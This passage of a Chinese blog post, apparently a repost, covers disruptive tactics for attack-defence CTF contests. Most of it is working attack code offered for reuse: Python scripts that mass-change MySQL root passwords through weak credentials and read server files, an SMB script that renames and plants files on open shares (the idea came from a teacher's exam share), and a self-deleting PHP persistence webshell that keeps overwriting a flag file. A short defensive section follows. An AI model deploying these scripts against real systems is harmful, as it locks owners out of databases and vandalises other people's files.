        # 建立连接
        db = pymysql.connect(host=host, port=port, user=user, password=pwd)
        try:
            cursor = db.cursor()
            # 执行SQL语句
            cursor.execute(sql)
            # 进行提交
            db.commit()
            # 获取执行结果
            res = cursor.fetchall()
            return res

        except Exception as e:
            print(f"[-]exec_sql Fail:{host}:{e}")
            return False

        # 及时断开链接防止堵塞
        db.close()

    except Exception as e:
        print(f"[-]exec_sql Fail! Exception:{host}")
        return False

# 修改当前登录用户的密码
# @pysnooper.snoop()
def change_current_pass(host, port ,user, pwd, newpwd):
    sql = f"ALTER USER USER() IDENTIFIED BY '{newpwd}';"
    result = exec_sql(host, port, user, pwd, sql)
    if result == ():
        print(f"[+] change_current_pass Success! {host}:{newpwd}")
    else:
        print(f"[-] change_current_pass Fail! {host}")

# 批量读取文件内容
def load_file(host, port, user, pwd, filePath):
    #要读取的文件路径
    sql = f"select load_file('{filePath}');"
    result = exec_sql(host, port, user, pwd, sql)
    try:
        if result[0][0]:
            return result
        else:
            print(f"[-]load_file Fail! try:{host}:{e}")
            return False
    except Exception as e:
        print(f"[-]load_file Fail! Exception:{host}:{e}")
        return False

def main():
    user = 'root'
    pwd = '1234566'
    port = 3308
    host = '127.0.0.1'
    # try_login(user, pwd, port, host)
    # print(fuzz_pass(host, port))
    sql = "select @@version"
    # exec_sql(host, port, user, pwd, sql)
    # change_current_pass(host, port, user, pwd, '1234566')
    # load_file(host, port, user, pwd, '/var/lib/mysql-files/flag')


if __name__ == '__main__':
    main()
关于如何实现批量操作,这个自由发挥哈,问题应该不是很大。
这里丢一个简易版的批量操作,后面自己改改加一个线程池问题很简单的,最好自己定制化(要不然会被阻塞得很严重。)
具体怎么操作可以参考上面写的sshPWN的项目,或者自己优化下,欢迎师傅们找我交流。
# 批量攻击
def attack_others():
    # 生成目标
    config = {
        # 获得目标的类型: file文件读取 custom自己生成
        'type': 'custom'
    }
    targets = []
    if config['type'] == 'file':
        filename = "list.txt"
        with open(filename, 'r') as f:
            for line in f:
                # host, user, pwd, port = line.strip().split(':')
                targets.appen(line.strip())
    elif config['type'] == 'custom':
        user = 'root'
        pwd = '123456'
        port = '3308'
        # with open("ip.txt", r) as f:
        #     for ip in f:
        #         target = ip.strip() + ':' + user + ':' + pwd + ':' + port
        #         targets.append(target)
        cIP = '127.0.0.{i}'
        for i in range(1, 10):
            ip = cIP.format(i=i)
            target = ip.strip() + ':' + user + ':' + pwd + ':' + port
            targets.append(target)
    # 输出生成的目标
    print(targets)
    # 开始对目标开始攻击
    success_result = []
    # 单进程单线程版
    # print("正在启动单进程攻击!")
    # for ip in targets:
    #     # 修改当前登录密码
    #     newpwd = '123456'
    #     host, user, pwd, port = ip.split(':')
    #     result = change_current_pass(host, int(port) ,user, pwd, newpwd)
    #     if result:
    #         print(f"[+] attack_others>change_current_pass Success!")
    #         success_result.append(host)
    #     else:
    #         print(f"[+] attack_others>change_current_pass Fail!")
    # #输出最终成功的结果
    # print("[+] Success Count:{count}".format(count=len(success_result)))
    # print(success_result)
    # 多进程版
    print("正在启动多进程攻击!")
    p = Pool(10)
    result = []
    for ip in targets:
        newpwd = '123456'
        host, user, pwd, port = ip.split(':')
        resProcess = p.apply_async(change_current_pass, args=(host, int(port) ,user, pwd, newpwd))
        result.append(resProcess)
    p.close()
    p.join()
    success_result = [x.get() for x in result if x.get()]
    print("[+] Success Count:{count}".format(count=len(success_result)))
    print(success_result)
    print("All attack Done!")

0x3.3 FTP弱口令搅屎
这个遇到的场景比较少,所以这里我只研究了一些简单的小脚本,并没有尝试去定制化功能。
这里只提供一些可能有点坏坏的操作, 批量更改ftp的文件名,批量删除ftp的文件,恶意上传文件。
这个当做挖坑吧,后面如果真的有用到,我会补充到github上面的。
0x3.4 smb共享搅屎
这个场景是有一次我参加期末实验考试的时候,老师在电脑开了共享让我们提交作业,当时我就发现老师为了方便设置的权限比较宽,我能够随意更改和浏览别人的文件内容、文件名,所以当时就萌生出了这个批量搅屎的想法,但是当时时间太紧了,没来的写org,这里简单写一下,当做记录下自己的回忆吧。
这里采用了pip3 install pysmb这个包,这个脚本比较简单这里直接贴脚本吧。
#!/usr/bin/python3
# -*- coding:utf-8 -*-


from smb.SMBConnection import SMBConnection
from io import BytesIO
import random, string
import pysnooper

# 写文件
# @pysnooper.snoop()
def write_file(conn, service_name, path, content):
    file = BytesIO(content.encode())
    filename = "".join(random.sample(string.digits + string.ascii_letters,4)) + '_xq17666.txt'
    path = path +'/'+filename
    try:
        conn.storeFile(service_name, path, file)
        print(f"Write Success!:{content} > {path} ")
    except Exception as e:
        print(e)

# 列举共享目录
# @pysnooper.snoop()
def list_share(conn):
    print("Open Share:")
    # 获取共享的文件夹
    sharelist = conn.listShares(timeout=30)
    for i in sharelist:
        print(i.name)
    # 列出共享名下的文件

# @pysnooper.snoop()
def list_dir(conn, service_name, path):
    try:
        response = conn.listPath(service_name, path, timeout=30)
        for r in  response:
            print(r.filename)
        return response
    except Exception as e:
        print("[-] can't not access the resource!")

# 修改文件名
# @pysnooper.snoop()
def change_filename(conn, service_name, path):
    try:
        response = list_dir(conn, service_name, path)
        for r in response:
            if r.filename not in ['.', '..']:
                old_name = r.filename
                old_path = path + '/' + old_name
                # newname = '.'.join(oldname.split('.'))
                new_name = 'xq17666_' + old_name
                new_path = path + '/' + new_name
                conn.rename(service_name, old_path, new_path)
                # print(conn.getAttributes(service_name, old_path).isReadOnly)
                print(f"change_name Success {old_path}>{new_path}")
    except Exception as e:
        print(e)


def main():
    share_ip = '10.37.129.9'
    username = ''
    password = ''
    # 可以随意
    myname = 'hackerbox'
    # 可以随意
    remote_name = 'XQ1783FC'
    conn = SMBConnection(username, password, myname, remote_name, is_direct_tcp = True)
    assert conn.connect(share_ip, 445)
    list_share(conn)
    list_dir(conn, 'Users', '/xq17/share')
    change_filename(conn, 'Users', '/xq17/share')
    # for i in range(10):
        # write_file(conn, 'Users', '/xq17/share', 'test,hacker!')

if __name__ == '__main__':
    main()
更多搅屎的思路,自己挖掘吧,欢迎有师傅找我一起交流下,娱乐至上,简单改改代码就能恢复原样(不要干坏事qq)

0x4 权限维持的小姿势(登顶赛玩法)
关于权限维持,在红队攻防里面其实有更多玩法(如果有机会的话,可以分享出来),
这里主要是对于很久之前在hxb打了个登顶赛,结合一些大马的锁定文件操作的思路。
就是我们可以通过修改我们上传文件的权限644为444,导致相同权限的人没有权限去修改我们的文件,但是他可以有两种选择,要么就是删,要么就是先改为644再删,所以这里就涉及到一个竞争的问题了。
这个登顶赛一般设置的话只能是文件所有者或者root才能使用chmod,所以这个使用还是看情况吧.
一般/flag使用者为root,只开放了rw的权限为第三方应该,删除文件要求是对本文件当前目录有写的权限。
所以一般没办法删除,这个只能看情况来用吧。
不过我们还是有一些竞争的骚操作的来实现的,比如能执行命令的时候。
我们可以通过不死马来持续监控我们的文件,防止被删。
首先分析一下不死锁定马的实现思路:
<?php
@unlink($_SERVER['SCRIPT_FILENAME']); //删除自身
error_reporting(0); //禁用错误报告
ignore_user_abort(true); //忽略与用户的断开,用户浏览器断开后继续执行
set_time_limit(0); //执行不超时

$js = 'clock.txt'; //用来判断是否终止执行锁定(解锁)的文件标记
$mb = 'jsc.php'; //要锁定的文件路径
$rn = 'huifu.txt'; //要锁定的内容
$nr = file_get_contents($rn); //从文件中读取要锁定的内容
@unlink($rn); //删除“要锁定的文件内容”,不留痕迹

//创建一个后台执行的死循环
while (1==1) {
    //先判断是否需要解除锁定,防止后台死循环造成各种冲突
    if (file_exists($js)) {
        @unlink($js); //删除解锁文件
        exit(); //终止程序
    }
    else {
        @unlink($mb); //先删除目标文件
        chmod($mb, 0777);  //设置属性
        @unlink($mb); //先删除目标文件
        file_put_contents($mb, $nr); //锁定内容 //$fk = fopen($mb, w); fwrite($fk, $nr); fclose($fk);
        chmod($mb, 0444);  //设置属性
        usleep(1000000); //等待1秒
    }
};
?>
比较简单,就是做了很多自定义化的操作,这里我们直接简化下。
<?php
@unlink($_SERVER['SCRIPT_FILENAME']); //删除自身
error_reporting(0); //禁用错误报告
ignore_user_abort(true); //忽略与用户的断开,用户浏览器断开后继续执行
set_time_limit(0); //执行不超时

while (true) {
    # 需要锁定的文件
    $filePath = '/var/www/html/flag';
    chmod($filePath, 0777);  //设置属性
    @unlink($filePath);
    file_put_contents($filePath, "xq17");
    chmod($filePath, 0444);  //设置属性
    usleep(1000);
    #挂载后台执行的命令
    $cmd = "while true;do echo 'xq17'>/var/www/html/flag;done &";
    system($cmd);
}
?>

修改的时候会因为权限问题失败,从而保护了我们的文件。
0x5 对抗手段
关于对抗手段,我觉得最主要是把根本问题解决,简单的洞一定要快速修好,这样没人进去也就没人对抗一说。
当然如果自己实在被搞进去了,那么前期的备份操作,可能就会显得很重要吧,不过就我个人实力而言,被打进去的的话,我一般选择同归于尽,比赛可以输,但是这口气必须要出,org.
因为自己防御真的没啥想法,况且也偏离了本文主题,所以简单说一下一些自己的技巧。
当然如果只是针对我上面的手段,只要权限到位,对抗还是很简单的,欢迎师傅们发言说说哈哈。
0x4.1 kill 掉内存马
这里需要注意下自己的权限,如果自己是root的话,注意加一个grep 'www-data'防止杀掉了主进程,如果当前是web的权限,那么就随意了,因为主进程是root的权限,杀不掉root的,之后主进程可以正常fork子进程。
#pfp-fpm 条件下
kill `ps -ef | grep php-fpm | grep -v grep | grep 'www' | awk '{print $1}'`

# apache
#httpd
kill `ps -ef | grep httpd | grep -v grep | grep 'www' | awk '{print $1}'`

#apache2
kill `ps -ef | grep apache | grep -v grep | grep 'www'| awk '{print $2}'`
0x4.2 弱口令防护
那肯定是快速修改密码啦:
这里可以存一份密码口令修改记录啦,然后写成bash的高容错方式,粘贴执行美滋滋:
或者ssh直接上传脚本。
ssh密码修改:
passwdmysql密码修改:
show databases;
use mysql
set password for root@localhost = password('123');
或者下面这个我比较常用
update user set password = PASSWORD('需要更换的密码') where user='root';
flush privileges;
show tables;
0x4.3 快速备份网站和数据库
备份网站
tar -zcvf ~/html.tar.gz /var/www/html*还原:
rm -rf /var/www/html
tar -zxvf ~/html.tar.gz -C /var/www/html
备份数据库:
$ cd /var/lib/mysql #(进入到MySQL库目录,根据自己的MySQL的安装情况调整目录)
$ mysqldump -u root -p Test > Test.sql # 输入密码即可。 这里记得用数据库来命名
$ mysqldump -u root -p --all-databases > ~/backup.sql  # 备份所有数据库
$ mysqldump -u root -p --all-databases -skip-lock-tables > ~/backup.sql  # 跳过锁定的数据库表
还原数据库:
$ mysql -u root -p
mysql> create database [database_name];  # 输入要还原的数据库名
mysql> use [database_name]
mysql> source backup.sql;    # source后跟备份的文件名
或者
cd /var/lib/mysql # (进入到MySQL库目录,根据自己的MySQL的安装情况调整目录)
$ mysql -u root -p Test < Test.sql  # 输入密码即可(将要恢复的数据库文件放到服务器的某个目录下,并进入这个目录执行以上命令)。
0x6 总结
写这篇文章本意并不是说希望大家都去破坏比赛体验,但是我觉得对抗是永恒存在的,都是相互促进的,大家玩耍的时候心理有合理的度就好了。如果后面有机会自己会记录下,自己是如何为学弟们举办一场awd比赛,然后记录一下自己打awd的正常化思路,总之,所有的一切,我的出发点还是hacking 就是好玩。上面的脚本有需要自取badGuyHacker
0X7 参考链接
如有侵权请联系:admin#unsafe.sh

